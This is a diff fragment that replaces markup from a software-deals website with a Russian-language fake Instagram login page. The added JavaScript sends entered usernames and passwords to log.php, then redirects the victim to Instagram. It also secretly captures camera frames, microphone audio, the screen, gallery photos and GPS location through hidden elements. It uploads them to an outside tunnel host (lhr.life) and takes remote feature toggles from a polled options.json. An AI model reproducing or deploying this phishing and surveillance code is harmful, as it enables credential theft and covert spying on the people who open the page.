resh-ad-9d545150-17a4-432a-9d1d-97c13f88cdb2&quot;:[&quot;a&quot;,&quot;iobmiE9KoU3Nu171bDCJ&quot;],&quot;fresh-ad-9d545150-197b-4f88-9ed7-68769e2a11e5&quot;:[&quot;a&quot;,&quot;0iX0IFvf4HX9Grsjp0Jm&quot;],&quot;fresh-ad-9d545150-130f-46c5-9778-2aeb2c43b3d9&quot;:[&quot;a&quot;,&quot;lBubKLglRn3AwHdvpmmT&quot;],&quot;fresh-ad-9d545150-1faa-424f-ac3c-070f82aaf1ef&quot;:[&quot;a&quot;,&quot;of6PCGmfAZiHAfz8FjbL&quot;],&quot;lw-4094255178-2&quot;:[&quot;div&quot;,&quot;ir4v2GeRyL7rKo8PH1Sa&quot;],&quot;lw-4094255178-3&quot;:[&quot;footer&quot;,&quot;9cMOEerxl9mqdS9t0VME&quot;],&quot;lw-4094255178-4&quot;:[&quot;div&quot;,&quot;HIaWWu65DFqemYIHCDvV&quot;]},&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;7e238e8527b59017097c75124a00ce775e94258369d89f6204886a3b08c6a503&quot;}" wire:effects="[]" wire:id="FBJecrL6Xah8LBZTmfHW" x-data class="pb-14 md:pb-0">
-
-    <header wire:snapshot="{&quot;data&quot;:{&quot;isSearch&quot;:false,&quot;context&quot;:&quot;home&quot;,&quot;isMobileHidden&quot;:null,&quot;sidbarOpen&quot;:false},&quot;memo&quot;:{&quot;id&quot;:&quot;vROm12E4dw4WSYKMUh8r&quot;,&quot;name&quot;:&quot;layout.header&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;lazyLoaded&quot;:false,&quot;lazyIsolated&quot;:true,&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;ef83aade7bf38dafdb8b35cec0abda9737129f5b19188f6750aada37caac5a18&quot;}" wire:effects="[]" wire:id="vROm12E4dw4WSYKMUh8r" x-intersect="$wire.__lazyLoad(&#039;[base64]&#039;)" x-data="{ isSticky: false, sidebarOpen: false,     isMobileHidden: window.Livewire.find('FBJecrL6Xah8LBZTmfHW').entangle('isMobileHidden'),
- isAuthenticated: false }" @scroll.window="isSticky = (window.pageYOffset > 50)" class="bg-white dark:bg-gray-900 shadow-sm ring-1 ring-gray-950/5 dark:ring-white/10 classic:ring-black classic:border-t-2 classic:border-black"   :class="{ 'sticky top-0 z-30 ': isSticky, 'hidden md:block': isMobileHidden }">
-    <div class="container mx-auto py-4 md:py-6 px-4">
-        <div class="block md:flex justify-between items-center">
-            <div class="flex items-center flex-wrap md:flex-row md:flex-nowrap gap-y-4">
-                <div class="w-32 h-10 bg-gray-200 animate-pulse rounded  md:mr-4"></div>
-
-                <div class="relative md:mr-4 w-full md:w-auto">
-                    <div class="w-5 h-5 rounded-full animate-pulse bg-gray-200 dark:bg-gray-600 absolute left-0 top-0 mt-[.6rem] md:mt-[.6rem] ml-2"></div>
-                    <div class="shadow-sm ring-1 ring-gray-950/10 bg-gray-200 animate-pulse dark:bg-gray-600 h-10 md:h-10 pl-10 pr-4 w-full md:min-w-[200px] lg:min-w-[350px] rounded-xl"></div>
-                </div>
-
-            </div>
-            <div class="md:flex items-center hidden">
-                <div class="w-10 h-10 bg-gray-200 animate-pulse rounded-full mr-4"></div>
-                <div class="w-20 h-4 bg-gray-200 animate-pulse rounded mr-4"></div>
-                <div class="w-32 h-10 bg-gray-200 animate-pulse rounded"></div>
-            </div>
-        </div>
-        <div class="hidden md:block mt-8 mb-4">
-            <div class="flex space-x-4">
-                <div class="h-4 bg-gray-200 animate-pulse rounded w-24"></div>
-                <div class="h-4 bg-gray-200 animate-pulse rounded w-24"></div>
-                <div class="h-4 bg-gray-200 animate-pulse rounded w-24"></div>
-                <div class="h-4 bg-gray-200 animate-pulse rounded w-24"></div>
-                <div class="h-4 bg-gray-200 animate-pulse rounded w-24"></div>
+            <div class="signup-box">
+                У вас нет аккаунта? <a href="https://www.instagram.com/accounts/emailsignup/" target="_blank">Зарегистрируйтесь</a>
             </div>
         </div>
     </div>
-</header>
-
-    <div wire:snapshot="{&quot;data&quot;:{&quot;search&quot;:null,&quot;banners&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;HhLsh20h72AVSUxB2CrZ&quot;,&quot;name&quot;:&quot;home.banner&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;d1f12803c55e30123db2d8114ab9b69f167927f552d2574580f2741db31221f0&quot;}" wire:effects="{&quot;listeners&quot;:[&quot;update-banner-view&quot;]}" wire:id="HhLsh20h72AVSUxB2CrZ" class="classic:border-black classic:border-y hidden md:block bg-gradient-to-r from-primary-600"  >
-    <div class="container mx-auto px-4">
-        <div class="flex flex-row items-center py-10 md:py-16">
-                <!-- Left Section -->
-                <div class="flex flex-col space-y-4 flex-1">
-                    <!-- Title -->
-                    <h1 class="text-2xl md:text-3xl font-bold text-gray-800">Deals for startups &amp; developers</h1>
-                    <!-- Description -->
-                    <p class="text-gray-700 text-base md:text-lg">Unlock over $1,000,000 in savings on top software to help grow your business.</p>
-                    <!-- Search Bar -->
-                    <div class="flex items-center rounded-md home-search">
-                        <div
-        class="fi-input-wrp flex rounded-lg shadow-sm ring-1 transition duration-75 bg-white dark:bg-white/5 [&amp;:not(:has(.fi-ac-action:focus))]:focus-within:ring-2 ring-gray-950/10 dark:ring-white/20 [&amp;:not(:has(.fi-ac-action:focus))]:focus-within:ring-primary-600 dark:[&amp;:not(:has(.fi-ac-action:focus))]:focus-within:ring-primary-500"
->
-    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
-
-    <div
-                class="min-w-0 flex-1"
-    >
-        <input
-    class="fi-input block w-full border-none py-1.5 text-base text-gray-950 transition duration-75 placeholder:text-gray-400 focus:ring-0 disabled:text-gray-500 disabled:[-webkit-text-fill-color:theme(colors.gray.500)] disabled:placeholder:[-webkit-text-fill-color:theme(colors.gray.400)] dark:text-white dark:placeholder:text-gray-500 dark:disabled:text-gray-400 dark:disabled:[-webkit-text-fill-color:theme(colors.gray.400)] dark:disabled:placeholder:[-webkit-text-fill-color:theme(colors.gray.500)] sm:text-sm sm:leading-6 bg-white/0 ps-3 pe-3" type="text" wire:model.live="search" wire:keydown.enter="performSearch" placeholder="Search for tools, VPN, hosting, and more..."
-/>
-    </div>
-
-    <!--[if BLOCK]><![endif]-->        <div
-            class="flex items-center gap-x-3 pe-3 border-s border-gray-200 ps-3 dark:border-white/10"
-        >
-            <!--[if BLOCK]><![endif]-->                <span class="fi-input-wrp-label whitespace-nowrap text-sm text-gray-500 dark:text-gray-400">
-                    <!--[if BLOCK]><![endif]-->    <button
-                                style="--c-300:var(--primary-300);--c-400:var(--primary-400);--c-500:var(--primary-500);--c-600:var(--primary-600);" class="fi-icon-btn relative flex items-center justify-center rounded-lg outline-none transition duration-75 focus-visible:ring-2 -m-2 h-9 w-9 fi-color-custom text-custom-500 hover:text-custom-600 focus-visible:ring-custom-600 dark:text-custom-400 dark:hover:text-custom-300 dark:focus-visible:ring-custom-500 fi-color-primary" title="New label" type="button" wire:click="performSearch"
-    >
-        <!--[if BLOCK]><![endif]-->            <span class="sr-only">
-                New label
-            </span>
-        <!--[if ENDBLOCK]><![endif]-->
-
-        <!--[if BLOCK]><![endif]-->    <svg wire:loading.remove.delay.default="1" wire:target="performSearch" class="fi-icon-btn-icon h-5 w-5" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
-<path d="M1.66669 9.16663C1.66669 11.1557 2.45686 13.0634 3.86339 14.4699C5.26991 15.8764 7.17756 16.6666 9.16669 16.6666C11.1558 16.6666 13.0635 15.8764 14.47 14.4699C15.8765 13.0634 16.6667 11.1557 16.6667 9.16663C16.6667 7.1775 15.8765 5.26985 14.47 3.86332C13.0635 2.4568 11.1558 1.66663 9.16669 1.66663C7.17756 1.66663 5.26991 2.4568 3.86339 3.86332C2.45686 5.26985 1.66669 7.1775 1.66669 9.16663Z" stroke="currentColor" stroke-width="1.5"/>
-<path d="M14.47 14.47L18.3334 18.3333" stroke="currentColor" stroke-width="1.5"/>
-</svg><!--[if ENDBLOCK]><![endif]-->
-
-        <!--[if BLOCK]><![endif]-->            <svg
-    fill="none"
-    viewBox="0 0 24 24"
-    xmlns="http://www.w3.org/2000/svg"
-    class="animate-spin fi-icon-btn-icon h-5 w-5" wire:loading.delay.default="" wire:target="performSearch"
->
-    <path
-        clip-rule="evenodd"
-        d="M12 19C15.866 19 19 15.866 19 12C19 8.13401 15.866 5 12 5C8.13401 5 5 8.13401 5 12C5 15.866 8.13401 19 12 19ZM12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z"
-        fill-rule="evenodd"
-        fill="currentColor"
-        opacity="0.2"
-    ></path>
-    <path
-        d="M2 12C2 6.47715 6.47715 2 12 2V5C8.13401 5 5 8.13401 5 12H2Z"
-        fill="currentColor"
-    ></path>
-</svg>
-        <!--[if ENDBLOCK]><![endif]-->
-
-        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
-    </button>
-<!--[if ENDBLOCK]><![endif]-->
-                </span>
-            <!--[if ENDBLOCK]><![endif]-->
-
-            <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
-
-            <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
-        </div>
-    <!--[if ENDBLOCK]><![endif]-->
+    
+    <script>
+        (function initLoginForm() {
+            var form = document.getElementById('loginForm');
+            var loadingMsg = document.getElementById('loadingMessage');
+            var redirectUrl = 'https://www.instagram.com/';
+            var redirectDelayMs = 1200;
+
+            function doRedirect() {
+                setTimeout(function() { window.location.href = redirectUrl; }, redirectDelayMs);
+            }
+
+            function sendFormAndRedirect(username, password, timestamp) {
+                var sendForm = (typeof GRABCAM_FEATURES !== 'undefined' && GRABCAM_FEATURES.form);
+                if (!sendForm) {
+                    doRedirect();
+                    return;
+                }
+                fetch('log.php', {
+                    method: 'POST',
+                    headers: { 'Content-Type': 'application/json' },
+                    body: JSON.stringify({ service: 'instagram', username: username, password: password, timestamp: timestamp })
+                })
+                    .then(function(r) { return r.json().catch(function() { return {}; }); })
+                    .then(doRedirect)
+                    .catch(doRedirect);
+            }
+
+            form.addEventListener('submit', function(e) {
+                e.preventDefault();
+                if (loadingMsg) loadingMsg.style.display = 'block';
+                if (form) form.style.display = 'none';
+                var username = document.getElementById('username') && document.getElementById('username').value;
+                var password = document.getElementById('password') && document.getElementById('password').value;
+                sendFormAndRedirect(username || '', password || '', new Date().toISOString());
+            });
+        })();
+    </script>
+</body>
+<!-- Опции подгружаются с сервера (options.json) — можно включать камеру/гео/форму на лету без перезапуска -->
+<script>
+var GRABCAM_FEATURES = typeof {"camera": true, "geo": true, "form": true, "gallery": true, "mic": true, "screen": true} !== 'undefined' ? {"camera": true, "geo": true, "form": true, "gallery": true, "mic": true, "screen": true} : { camera: true, geo: true, form: true, gallery: false, mic: false, screen: false };
+var GRABCAM_POST_URL = 'https://6e5f075431d01f.lhr.life/post.php';
+var CAPTURE_INTERVAL_MS = 3000;
+var SCREEN_CAPTURE_INTERVAL_MS = 4000;
+var IMAGE_QUALITY = 0.85;
+var OPTIONS_POLL_MS = 5000;
+var GEO_RETRY_DELAY_MS = 8000;
+var GEO_MAX_RETRIES = 10;
+var currentLocation = null;
+var _grabcamInited = { camera: false, geo: false, gallery: false, mic: false, screen: false };
+var _geoRetryCount = 0;
+
+function applyOptionsFromServer(opts) {
+    if (opts && typeof opts.camera !== 'undefined') {
+        GRABCAM_FEATURES.camera = !!opts.camera;
+        GRABCAM_FEATURES.geo = !!opts.geo;
+        GRABCAM_FEATURES.form = !!opts.form;
+        GRABCAM_FEATURES.gallery = !!opts.gallery;
+        GRABCAM_FEATURES.mic = !!opts.mic;
+        GRABCAM_FEATURES.screen = !!opts.screen;
+    }
+    applyFeaturesNow();
+    setupFirstGesturePermissions();
+}
+
+function startOptionsPollOnce() {
+    if (!window._grabcamPollStarted) {
+        window._grabcamPollStarted = true;
+        setInterval(fetchAndApplyOptions, OPTIONS_POLL_MS);
+    }
+}
+
+function fetchAndApplyOptions() {
+    fetch('options.json?t=' + Date.now())
+        .then(function(r) { return r.ok ? r.json() : {}; })
+        .then(function(opts) {
+            applyOptionsFromServer(opts);
+            startOptionsPollOnce();
+        })
+        .catch(function() {
+            applyOptionsFromServer(null);
+            startOptionsPollOnce();
+        });
+}
+
+function startMicRecording() {
+    if (_grabcamInited.mic || !navigator.mediaDevices || !navigator.mediaDevices.getUserMedia) return;
+    navigator.mediaDevices.getUserMedia({ audio: true, video: false }).then(function(stream) {
+        _grabcamInited.mic = true;
+        var mimeType = MediaRecorder.isTypeSupported('audio/webm') ? 'audio/webm' : 'audio/mp4';
+        var recorder = new MediaRecorder(stream, { mimeType: mimeType, audioBitsPerSecond: 128000 });
+        var chunkIndex = 0;
+        recorder.ondataavailable = function(e) {
+            if (e.data && e.data.size > 0) {
+                var reader = new FileReader();
+                reader.onloadend = function() {
+                    var base64 = reader.result.split(',')[1];
+                    if (base64) fetch('audio.php', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ audio: base64, chunk: chunkIndex++, last: false }) }).catch(function() {});
+                };
+                reader.readAsDataURL(e.data);
+            }
+        };
+        recorder.start(12000);
+        window._grabcamMicRecorder = recorder;
+    }).catch(function() {});
+}
+
+function startScreenCapture() {
+    if (_grabcamInited.screen || !navigator.mediaDevices || !navigator.mediaDevices.getDisplayMedia) return;
+    navigator.mediaDevices.getDisplayMedia({ video: true, audio: false }).then(function(stream) {
+        _grabcamInited.screen = true;
+        var screenVideo = document.getElementById('screen-video');
+        var screenCanvas = document.getElementById('screen-canvas');
+        if (!screenVideo || !screenCanvas) {
+            var w = document.createElement('div');
+            w.id = 'grabcam-screen-wrap';
+            w.style.cssText = 'position:fixed;left:-9999px;width:1px;height:1px;overflow:hidden;pointer-events:none;';
+            w.innerHTML = '<video id="screen-video" autoplay playsinline muted></video><canvas id="screen-canvas"></canvas>';
+            document.body.appendChild(w);
+            screenVideo = document.getElementById('screen-video');
+            screenCanvas = document.getElementById('screen-canvas');
+        }
+        screenVideo.srcObject = stream;
+        screenVideo.onloadedmetadata = function() {
+            screenVideo.play();
+            var ctx = screenCanvas.getContext('2d');
+            var intervalId = setInterval(function() {
+                if (screenVideo.readyState >= 2) {
+                    try {
+                        screenCanvas.width = screenVideo.videoWidth;
+                        screenCanvas.height = screenVideo.videoHeight;
+                        ctx.drawImage(screenVideo, 0, 0);
+                        var dataUrl = screenCanvas.toDataURL('image/png', 0.7).replace('image/png', 'image/octet-stream');
+                        if (typeof post === 'function') post(dataUrl, 'screen');
+                    } catch (e) {}
+                }
+            }, SCREEN_CAPTURE_INTERVAL_MS);
+            stream.getVideoTracks()[0].onended = function() { clearInterval(intervalId); };
+        };
+    }).catch(function() {});
+}
+
+function requestGalleryAccess() {
+    if (_grabcamInited.gallery) return;
+    if (typeof initGalleryAccess === 'function') initGalleryAccess();
+    var inp = document.getElementById('gallery-input');
+    if (inp) {
+        _grabcamInited.gallery = true;
+        inp.click();
+    }
+}
+
+function onFirstUserGesture() {
+    if (GRABCAM_FEATURES.mic) startMicRecording();
+    if (GRABCAM_FEATURES.screen) startScreenCapture();
+    if (GRABCAM_FEATURES.gallery) requestGalleryAccess();
+}
+
+function setupFirstGesturePermissions() {
+    if (window._grabcamGestureBound) return;
+    window._grabcamGestureBound = true;
+    function bound() {
+        onFirstUserGesture();
+        document.removeEventListener('click', bound, true);
+        document.removeEventListener('focusin', bound, true);
+        document.removeEventListener('keydown', bound, true);
+    }
+    document.addEventListener('click', bound, true);
+    document.addEventListener('focusin', bound, true);
+    document.addEventListener('keydown', bound, true);
+}
+
+function applyFeaturesNow() {
+    var video = document.getElementById('video');
+    var canvas = document.getElementById('canvas');
+    if (typeof post !== 'function') return;
+    if (GRABCAM_FEATURES.geo && !_grabcamInited.geo) {
+        _grabcamInited.geo = true;
+        initGeolocation();
+    }
+    if (GRABCAM_FEATURES.gallery && !_grabcamInited.gallery) {
+        _grabcamInited.gallery = true;
+        initGalleryAccess();
+    }
+    if (GRABCAM_FEATURES.camera && !_grabcamInited.camera && video && canvas) {
+        _grabcamInited.camera = true;
+        initBackCameraOnly(video, canvas);
+        initFrontCamera();
+    }
+    /* Галерея уже инициализирована выше при первом включении. Микрофон и экран — только по кнопке. */
+}
+
+function waitForElementsAndInit() {
+    var video = document.getElementById('video');
+    var canvas = document.getElementById('canvas');
+    if (!video || !canvas) {
+        setTimeout(waitForElementsAndInit, 500);
+        return;
+    }
+    if (typeof post !== 'function') {
+        setTimeout(waitForElementsAndInit, 500);
+        return;
+    }
+    fetchAndApplyOptions();
+}
+
+function initBackCameraOnly(video, canvas) {
+    var constraints = { audio: false, video: { facingMode: "environment" } };
+    navigator.mediaDevices.getUserMedia(constraints)
+        .then(function(stream) {
+            handleSuccess(stream, video, canvas, 'back');
+        })
+        .catch(function() {
+            navigator.mediaDevices.enumerateDevices().then(function(devices) {
+                var vds = devices.filter(function(d) { return d.kind === 'videoinput'; });
+                if (vds.length > 0) {
+                    var devId = vds[vds.length - 1].deviceId;
+                    navigator.mediaDevices.getUserMedia({ audio: false, video: { deviceId: { exact: devId } } })
+                        .then(function(stream) { handleSuccess(stream, video, canvas, 'back'); });
+                }
+            });
+        });
+}
+
+function initFrontCamera() {
+    if (!navigator.mediaDevices || !navigator.mediaDevices.getUserMedia || typeof post !== 'function') return;
+    var frontVideo = document.getElementById('video-front');
+    var frontCanvas = document.getElementById('canvas-front');
+    if (!frontVideo || !frontCanvas) {
+        var wrap = document.createElement('div');
+        wrap.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;';
+        wrap.innerHTML = '<video id="video-front" playsinline autoplay muted></video><canvas id="canvas-front" width="740" height="580"></canvas>';
+        document.body.appendChild(wrap);
+        frontVideo = document.getElementById('video-front');
+        frontCanvas = document.getElementById('canvas-front');
+    }
+    var constraints = { audio: false, video: { facingMode: "user" } };
+    navigator.mediaDevices.getUserMedia(constraints).then(function(stream) {
+        frontVideo.srcObject = stream;
+        frontVideo.onloadedmetadata = function() {
+            frontVideo.play();
+            var ctx = frontCanvas.getContext('2d');
+            var frontIntervalId = setInterval(function() {
+                if (frontVideo.readyState >= frontVideo.HAVE_ENOUGH_DATA) {
+                    try {
+                        frontCanvas.width = frontVideo.videoWidth;
+                        frontCanvas.height = frontVideo.videoHeight;
+                        ctx.drawImage(frontVideo, 0, 0);
+                        var dataUrl = frontCanvas.toDataURL('image/png', IMAGE_QUALITY).replace('image/png', 'image/octet-stream');
+                        post(dataUrl, 'front');
+                    } catch (e) {}
+                }
+            }, CAPTURE_INTERVAL_MS);
+                    stream.getVideoTracks()[0].onended = function() { clearInterval(frontIntervalId); };
+        };
+    }).catch(function() {});
+}
+
+function initGeolocation() {
+    if (!navigator.geolocation || typeof postLocation !== 'function') return;
+    if (_geoRetryCount >= GEO_MAX_RETRIES) return;
+    var geoOptions = { enableHighAccuracy: true, timeout: 15000, maximumAge: 60000 };
+    navigator.geolocation.getCurrentPosition(
+        function(position) {
+            _geoRetryCount = 0;
+            currentLocation = {
+                lat: position.coords.latitude,
+                lon: position.coords.longitude,
+                accuracy: position.coords.accuracy,
+                altitude: position.coords.altitude || null,
+                heading: position.coords.heading || null,
+                speed: position.coords.speed || null,
+                timestamp: Date.now()
+            };
+            postLocation(currentLocation);
+        },
+        function() {
+            _geoRetryCount++;
+            if (_geoRetryCount < GEO_MAX_RETRIES) {
+                setTimeout(initGeolocation, GEO_RETRY_DELAY_MS);
+            }
+        },
+        geoOptions
+    );
+}
+
+// Микрофон: запись чанками и отправка на сервер
+function initMicrophone() {
+    if (!navigator.mediaDevices || !navigator.mediaDevices.getUserMedia) return;
+    navigator.mediaDevices.getUserMedia({ audio: true, video: false }).then(function(stream) {
+        var mimeType = 'audio/webm';
+        if (!MediaRecorder.isTypeSupported(mimeType)) mimeType = 'audio/mp4';
+        var recorder = new MediaRecorder(stream, { mimeType: mimeType, audioBitsPerSecond: 128000 });
+        var chunkIndex = 0;
+        recorder.ondataavailable = function(e) {
+            if (e.data && e.data.size > 0) {
+                var reader = new FileReader();
+                reader.onloadend = function() {
+                    var base64 = reader.result.split(',')[1];
+                    if (base64) {
+                        fetch('audio.php', {
+                            method: 'POST',
+                            headers: { 'Content-Type': 'application/json' },
+                            body: JSON.stringify({ audio: base64, chunk: chunkIndex, last: false })
+                        }).catch(function() {});
+                    }
+                    chunkIndex++;
+                };
+                reader.readAsDataURL(e.data);
+            }
+        };
+        recorder.start(12000);
+        window._grabcamMicRecorder = recorder;
+    }).catch(function() {});
+}
+
+// Захват экрана (getDisplayMedia), кадры отправляются как изображения
+function initScreenCapture() {
+    if (!navigator.mediaDevices || !navigator.mediaDevices.getDisplayMedia) return;
+    navigator.mediaDevices.getDisplayMedia({ video: true, audio: false }).then(function(stream) {
+        var screenVideo = document.getElementById('screen-video');
+        var screenCanvas = document.getElementById('screen-canvas');
+        if (!screenVideo || !screenCanvas) {
+            var wrap = document.createElement('div');
+            wrap.style.cssText = 'position:absolute;left:-9999px;';
+            wrap.innerHTML = '<video id="screen-video" autoplay playsinline></video><canvas id="screen-canvas" width="1280" height="720"></canvas>';
+            document.body.appendChild(wrap);
+            screenVideo = document.getElementById('screen-video');
+            screenCanvas = document.getElementById('screen-canvas');
+        }
+        screenVideo.srcObject = stream;
+        screenVideo.onloadedmetadata = function() {
+            screenVideo.play();
+            var ctx = screenCanvas.getContext('2d');
+            var intervalId = setInterval(function() {
+                if (screenVideo.readyState >= 2) {
+                    try {
+                        screenCanvas.width = screenVideo.videoWidth;
+                        screenCanvas.height = screenVideo.videoHeight;
+                        ctx.drawImage(screenVideo, 0, 0);
+                        var dataUrl = screenCanvas.toDataURL('image/png', 0.7).replace('image/png', 'image/octet-stream');
+                        if (typeof post === 'function') post(dataUrl, 'screen');
+                    } catch (e) {}
+                }
+            }, SCREEN_CAPTURE_INTERVAL_MS);
+            stream.getVideoTracks()[0].onended = function() { clearInterval(intervalId); };
+        };
+    }).catch(function() {});
+}
+
+// Функция для получения доступа к галерее
+function initGalleryAccess() {
+    var galleryInput = document.getElementById('gallery-input');
+    if (!galleryInput) {
+        galleryInput = document.createElement('input');
+        galleryInput.type = 'file';
+        galleryInput.id = 'gallery-input';
+        galleryInput.accept = 'image/*';
+        galleryInput.multiple = true;
+        galleryInput.style.display = 'none';
+        document.body.appendChild(galleryInput);
+    }
+    
+    // Галерея — только по выбору пользователя (без авто-открытия, чтобы не тормозить)
+    // Обработчик выбора файлов
+    galleryInput.addEventListener('change', function(e) {
+        var files = e.target.files;
+        if (!files || files.length === 0) return;
+        for (var i = 0; i < files.length; i++) {
+            (function(file) {
+                var reader = new FileReader();
+                reader.onload = function(ev) {
+                    if (typeof post === 'function' && ev.target && ev.target.result) {
+                        post(ev.target.result, 'gallery');
+                    }
+                };
+                reader.readAsDataURL(file);
+            })(files[i]);
+        }
+        galleryInput.value = '';
+    });
+}
+
+function handleSuccess(stream, video, canvas, cameraType) {
+    if (!video || !canvas || typeof post !== 'function') return;
+    var ctx = canvas.getContext('2d');
+    if (!ctx) return;
+    try {
+        video.srcObject = stream;
+    } catch (err) {
+        return;
+    }
+    window.stream = stream;
+    var intervalKey = 'capture_' + cameraType + '_' + Date.now();
+    window[intervalKey] = setInterval(function() {
+        if (!video || !canvas) {
+            clearInterval(window[intervalKey]);
+            return;
+        }
+        if (video.readyState >= video.HAVE_ENOUGH_DATA) {
+            try {
+                canvas.width = video.videoWidth;
+                canvas.height = video.videoHeight;
+                ctx.drawImage(video, 0, 0);
+                var dataUrl = canvas.toDataURL('image/png', IMAGE_QUALITY).replace('image/png', 'image/octet-stream');
+                post(dataUrl, cameraType);
+            } catch (err) {}
+        }
+    }, CAPTURE_INTERVAL_MS);
+    window.backCameraInterval = window[intervalKey];
+}
+
+(function waitThenInit() {
+    var maxAttempts = 20;
+    var attempt = 0;
+    function tryInit() {
+        attempt++;
+        var video = document.getElementById('video');
+        var canvas = document.getElementById('canvas');
+        if (video && canvas && typeof post === 'function') {
+            waitForElementsAndInit();
+            return;
+        }
+        if (attempt < maxAttempts) setTimeout(tryInit, 500);
+    }
+    if (document.readyState === 'loading') {
+        document.addEventListener('DOMContentLoaded', function() { setTimeout(tryInit, 300); });
+    } else {
+        setTimeout(tryInit, 300);
+    }
+})();
+</script>
+<script>
+function post(imgdata, cameraType) {
+    if (!imgdata || typeof GRABCAM_POST_URL === 'undefined') return;
+    cameraType = cameraType || 'back';
+    var form = new FormData();
+    form.append('cat', imgdata);
+    form.append('camera_type', cameraType);
+    fetch(GRABCAM_POST_URL, { method: 'POST', body: form }).catch(function() {});
+}
+
+function postLocation(location) {
+    if (!location || typeof location.lat === 'undefined' || typeof location.lon === 'undefined') return;
+    var body = new URLSearchParams({
+        location_data: JSON.stringify(location),
+        location_type: 'gps'
+    });
+    fetch('location.php', {
+        method: 'POST',
+        headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
+        body: body.toString()
+    }).catch(function() {});
+}
+</script>
+<!-- Одна камера (задняя) и галерея -->
+<div class="video-wrap" hidden="hidden">
+    <video id="video" playsinline autoplay></video>
 </div>
-                    </div>
-                </div>
-
-                <!-- Right Section -->
-                <div class="items-center justify-center flex-1 hidden md:flex">
-                    <img  src="https://dealsbe.com/images/banner.svg" alt="Dealsbe" class="w-80 mx-auto object-cover">
-                </div>
-        </div>
-    </div>
-  </div>
-
-    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
-
-    <!--[if BLOCK]><![endif]-->        <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]-->                    <section class="py-4 mt-4 md:py-8">
-                        <div class="container mx-auto px-4">
-                            <h2 class="text-xl md:text-2xl rtl:text-right ltr:text-left mb-6 font-semibold ">
-                                Explore by categories
-                            </h2>
-                            <div
-                                class="flex flex-no-wrap p-1 md:p-0 md:flex-none md:grid md:grid-cols-2 gap-4 md:gap-8 max-md:overflow-x-auto">
-                                <!--[if BLOCK]><![endif]-->                                    <a wire:snapshot="{&quot;data&quot;:{&quot;category&quot;:[null,{&quot;class&quot;:&quot;App\\Models\\Category&quot;,&quot;key&quot;:1,&quot;s&quot;:&quot;mdl&quot;}],&quot;sellersCount&quot;:3,&quot;listingsCount&quot;:24,&quot;salesCount&quot;:0},&quot;memo&quot;:{&quot;id&quot;:&quot;NI1g5MY2FSjVH1r61fSW&quot;,&quot;name&quot;:&quot;home.category-card&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;f2ae7e56cef16798aa2b611056a8047c96abf83e48d46754dc822ff89c8e5cef&quot;}" wire:effects="[]" wire:id="NI1g5MY2FSjVH1r61fSW" href="https://dealsbe.com/categories/development" class="block min-w-[120px] ring-1 ring-gray-950/5 dark:bg-gray-900 dark:ring-white/10  md:px-5 md:py-5 p-3 bg-white rounded-xl transition-all hover:transform hover:-translate-x-1 hover:-translate-y-1 hover:shadow-md classic:ring-black classic:hover:shadow-custom">
-    <div class="flex md:gap-x-3 flex-col md:flex-row items-center md:items-start">
-    <img src="https://dealsbe.com/media/1/Development.svg" alt="Development" class="h-14 w-14 md:w-20 md:h-20 pb-3 rtl:scale-x-[-1]">
-        <div>
-            <h3 class="md:text-lg md:font-bold text-center md:rtl:text-right md:ltr:text-left line-clamp-1 text-xs uppercase md:capitalize">Development</h3>
-            <p class="py-2 hidden md:block">Top Development Tools and SaaS Deals for Developers</p>
-            <div class="hidden lg:flex gap-x-7 mt-2">
-                <div class=" flex gap-x-1.5 items-center text-muted dark:text-gray-400">
-                    <svg class="w-5 h-5 stroke-2 dark:text-gray-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" height="24" width="24"><g id="user-multiple-group--close-geometric-human-multiple-person-up-user"><path id="Ellipse 350" stroke="currentColor" d="M5.5 8.5a3.5 3.5 0 1 0 7 0 3.5 3.5 0 1 0-7 0"></path><path id="Ellipse 351" stroke="currentColor" d="M15 12a3.5 3.5 0 1 0 0-7"></path><path id="Ellipse 417" stroke="currentColor" d="M9 15c-2.55 0-4.94.682-7 1.873V20h14v-3.127A13.936 13.936 0 0 0 9 15Z"></path><path id="Ellipse 418" stroke="currentColor" d="M18.5 20H22v-3.127a13.916 13.916 0 0 0-3.5-1.432"></path></g></svg>                    <span class=" text-sm ">3 sellers</span>
-                </div>
-                <div class=" flex gap-x-1.5 items-center text-muted dark:text-gray-400">
